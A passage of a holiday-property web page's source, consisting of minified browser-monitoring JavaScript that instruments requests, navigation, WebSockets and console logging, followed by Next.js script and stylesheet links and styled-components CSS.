t=0;t<Te;t++)e.removeEventListener(Re[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,a.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",s),t.on("open-xhr-end",d),t.on("send-xhr-start",u),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",x),t.on("fetch-start",R),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var je=i(3738);function ke(e){p(d.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,a.p)(h.XG,[d.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:d.BL,start:t,origin:"nr"}),(0,a.p)(d.Pl+d.hG,[r,d.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:De,d3:Le,Kp:Me,TZ:He,Lc:Be,uP:Ke,Rz:We}=je;class Ue extends E{static featureName=He;constructor(e){var t;super(e,He),t=e,p(d.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,a.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),ke(e);if(!(0,x.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ke,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(Be,function(e,t){(0,a.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(We+Le,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(We+Me,function(e){(0,a.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,a.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Fe=i(6344);class Ve extends E{static featureName=Fe.TZ;#n;recorder;constructor(e){var t;let r;super(e,Fe.TZ),t=e,p(d.CH,function(){(0,a.p)(d.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(d.Tb,function(){(0,a.p)(d.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(d.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Fe.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,a.p)(Fe.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Fe.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Fe.Qb.API,S.g.FULL)}))}}var Ge=i(3962);function ze(e){const t=e.ee.get("tracer");function r(){}p(d.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},s=this,u="function"==typeof i;return(0,a.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,a.p)(d.hw+"tracer",[(0,c.t)(),r,o],s,n.K7.spa,e.ee),function(){if(t.emit((u?"":"no-")+"fn-start",[(0,c.t)(),s,u],o),u)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,a.p)(d.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(d.PA,function(){e.runSoftNavOverSpa?(0,a.p)(d.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,a.p)(d.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ze extends E{static featureName=Ge.TZ;constructor(e){if(super(e,Ge.TZ),ze(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Pe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ge.tC.forEach(e=>{(0,C.sp)(e,e=>{s(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,a.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,C.sp)(Ge.OV,e=>{s(e),(0,a.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,a.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),s=(0,R.s)(e=>{"loading"!==document.readyState&&((0,a.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var qe=i(7378);const Xe={},Ye=["appendChild","insertBefore","replaceChild"];function Je(e){const t=function(e){return(e||ie.ee).get("jsonp")}(e);if(!y.RI||Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=(0,oe.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function s(e,t){if(!e)return t;const r=e.match(o),n=r[1];return s(r[3],t[n])}return r.inPlace(Node.prototype,Ye,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(a=e.src,c=a.match(n),c?c[1]:null);var a,c;if(!o)return;var d=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:s(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof d.parent[d.key])return;var u={};function l(){t.emit("jsonp-end",[],u),e.removeEventListener("load",l,(0,C.jT)(!1)),e.removeEventListener("error",f,(0,C.jT)(!1))}function f(){t.emit("jsonp-error",[],u),t.emit("jsonp-end",[],u),e.removeEventListener("load",l,(0,C.jT)(!1)),e.removeEventListener("error",f,(0,C.jT)(!1))}r.inPlace(d.parent,[d.key],"cb-",u),e.addEventListener("load",l,(0,C.jT)(!1)),e.addEventListener("error",f,(0,C.jT)(!1)),t.emit("new-jsonp",[e.src],u)}(e[0])}),t}const $e={};function Qe(e){const t=function(e){return(e||ie.ee).get("promise")}(e);if($e[t.debugId])return t;$e[t.debugId]=!0;var r=t.context,n=(0,oe.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),s=n(r,"executor-",o,null,!1);const a=Reflect.construct(i,[s],e);return t.context(a).getCtx=function(){return o},a}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(s("all"===r),s(!1))});const o=n.apply(this,arguments);return o;function s(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,s=r(i);s.promise=i,e[0]=n(e[0],"cb-",s,null,!1),e[1]=n(e[1],"cb-",s,null,!1);const a=o.apply(this,e);return s.nextPromise=a,t.emit("propagate",[i,!0],a,!1,!1),a},i.prototype.then[oe.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){if(!this.getCtx||r){const r=this,n=e instanceof Promise?t.context(e):null;let i;this.getCtx=function(){return i||(i=n&&n!==r?"function"==typeof n.getCtx?n.getCtx():n:r,i)}}})}(),t}const et={},tt="setTimeout",rt="setInterval",nt="clearTimeout",it="-start",ot=[tt,"setImmediate",rt,nt,"clearImmediate"];function st(e){const t=function(e){return(e||ie.ee).get("timer")}(e);if(et[t.debugId]++)return t;et[t.debugId]=1;var r=(0,oe.YM)(t);return r.inPlace(y.gm,ot.slice(0,2),tt+"-"),r.inPlace(y.gm,ot.slice(2,3),rt+"-"),r.inPlace(y.gm,ot.slice(3),nt+"-"),t.on(rt+it,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(tt+it,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const at={};function ct(e){const t=function(e){return(e||ie.ee).get("mutation")}(e);if(!y.RI||at[t.debugId])return t;at[t.debugId]=!0;var r=(0,oe.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:dt,d3:ut,Kp:lt,$p:ft,wW:ht,e5:pt,tH:gt,uP:mt,rw:vt,Lc:bt}=qe;class yt extends E{static featureName=dt;constructor(e){if(super(e,dt),ze(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Je(this.ee),s=Qe(this.ee),d=st(this.ee),u=ce(this.ee),l=this.ee.get("events"),f=me(this.ee),h=Pe(this.ee),p=ct(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[mt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[pt]=~~this[pt]+e-this[mt],this[bt]=e}function w(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(mt,m),s.on(vt,m),o.on(vt,m),this.ee.on(bt,v),s.on(ht,v),o.on(ht,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,a.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([mt,bt,"xhr-resolved"],this.featureName),l.buffer([mt],this.featureName),d.buffer(["setTimeout"+lt,"clearTimeout"+ut,mt],this.featureName),u.buffer([mt,"new-xhr","send-xhr"+ut],this.featureName),f.buffer([gt+ut,gt+"-done",gt+ft+ut,gt+ft+lt],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([mt],this.featureName),s.buffer(["propagate",vt,ht,"executor-err","resolve"+ut],this.featureName),n.buffer([mt,"no-"+mt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),w(f,gt+ut),w(f,gt+"-done"),w(o,"new-jsonp"),w(o,"jsonp-end"),w(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),(0,b.GG)(()=>{l.emit(mt,[[{type:"load"}],window],void 0,!0)}),window.addEventListener("hashchange",g,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,C.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=i(3333);const xt={},Rt=new Set;function Tt(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Et{constructor(t,r){this.timestamp=(0,c.t)(),this.currentUrl=window.location.href,this.socketId=(0,e.LA)(8),this.requestedUrl=t,this.requestedProtocols=Array.isArray(r)?r.join(","):r||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=void 0,this.messageBytes=void 0,this.messageBytesMin=void 0,this.messageBytesMax=void 0,this.messageTypes=void 0,this.sendCount=void 0,this.sendBytes=void 0,this.sendBytesMin=void 0,this.sendBytesMax=void 0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason=void 0,this.closeWasClean=void 0,this.connectedDuration=void 0,this.hasErrors=void 0}}class At extends E{static featureName=wt.TZ;constructor(e){super(e,wt.TZ);const t=e.init.feature_flags.includes("websockets"),r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,t];var o;let s,u;if(o=e,p(d.hG,(e,t)=>z(e,t,o),o),function(e){p(d.fF,(t,r)=>q(t,r,e),e)}(e),ke(e),X(e),function(e){p(d.V1,(t,r)=>Z(t,r,e),e)}(e),t&&(u=function(e){if(!(0,O.dV)().o.WS)return e;const t=e.get("websockets");if(xt[t.debugId]++)return t;xt[t.debugId]=1,(0,N.G)(()=>{const e=(0,c.t)();Rt.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#s(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Et(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,c.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Rt.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Tt(e.data);this.nrData.messageOrigin??=e.origin,this.nrData.messageCount=(this.nrData.messageCount??0)+1,this.nrData.messageBytes=(this.nrData.messageBytes??0)+r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin??1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax??0,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,c.t)(),this.nrData.closeCode=e.code,this.nrData.closeReason=e.reason,this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Rt.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#s(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#s(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Tt(e);this.nrData.sendCount=(this.nrData.sendCount??0)+1,this.nrData.sendBytes=(this.nrData.sendBytes??0)+r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin??1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax??0,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#s(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#s(e),e}}}return y.gm.WebSocket=r,t}(this.ee)),y.RI){if(me(this.ee),ce(this.ee),s=Pe(this.ee),e.init.user_actions.enabled){function l(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function f(){s.emit("navChange")}wt.Zp.forEach(e=>(0,C.sp)(e,e=>(0,a.p)("ua",[e],void 0,this.featureName,this.ee),!0)),wt.qN.forEach(e=>{const t=(0,R.s)(e=>{(0,a.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,C.sp)(e,t)}),y.gm.addEventListener("error",()=>{(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{l(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!l(xe(e[0]))&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),s.on("pushState-end",f),s.on("replaceState-end",f),window.addEventListener("hashchange",f,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",f,(0,C.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,a.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}t&&u.on("ws",e=>{(0,a.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(h){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},r.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var St=i(2646);const _t=new Map;function Ot(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),s=new St.y(ie.P);s.level=n.level,s.customAttributes=n.customAttributes;const a=t[r]?.[oe.Jt]||t[r];return _t.set(a,s),o.inPlace(t,[r],"wrap-logger-",()=>_t.get(a)),i}var Nt=i(1910);class It extends E{static featureName=F.TZ;constructor(e){var t;super(e,F.TZ),t=e,p(d.$9,(e,r)=>G(e,r,t),t),function(e){p(d.Wb,(t,r,{customAttributes:n={},level:i=F.p_.INFO}={})=>{Ot(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Nt.i)(y.gm.console[e]),Ot(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,s.j)(this,e,e.loaderType||"agent"),t=this,p(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(d.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(d.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[_e,_,P,Ue,Ve,j,J,At,It,Ze,yt],loaderType:"spa"})})()})();</script><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/css/6dbb6f362f651dcd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/css/6dbb6f362f651dcd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/css/f137b6222dab8702.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/css/f137b6222dab8702.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/webpack-6300bf02133a54d5.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/framework-89597bb7282095b8.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/main-19685e303c5a2206.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/pages/_app-4446fd5decb6965c.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/7d0bf13e-c80929cc29b4d732.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/952-165a0256b0f75f68.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/461-63bd158098259101.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/208-5d5638d8fabb430e.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/117-43ba7b71a426cd9d.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/chunks/pages/%5BgroupType%5D/%5BsiteSlug%5D/%5BserviceSlug%5D-4863b923bf5d199e.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/41cfe4c/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/_next/static/41cfe4c/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.3">.cohlSs{background-color:rgba(255,255,255,1);}/*!sc*/
.fDQHIG{background-color:rgba(255,255,255,0.05);}/*!sc*/
data-styled.g1[id="sc-880b8b8e-0"]{content:"cohlSs,fDQHIG,"}/*!sc*/
.lkqiBE{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
.eJiJxa{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.iYllCo{padding:1rem 1rem 1rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.fLwvBB{padding:1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.fLwvBB{padding:2.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.fLwvBB{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ezrgiv{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.ezrgiv{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ezrgiv{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.EywJO{padding:0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.hbdOvb{padding:0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
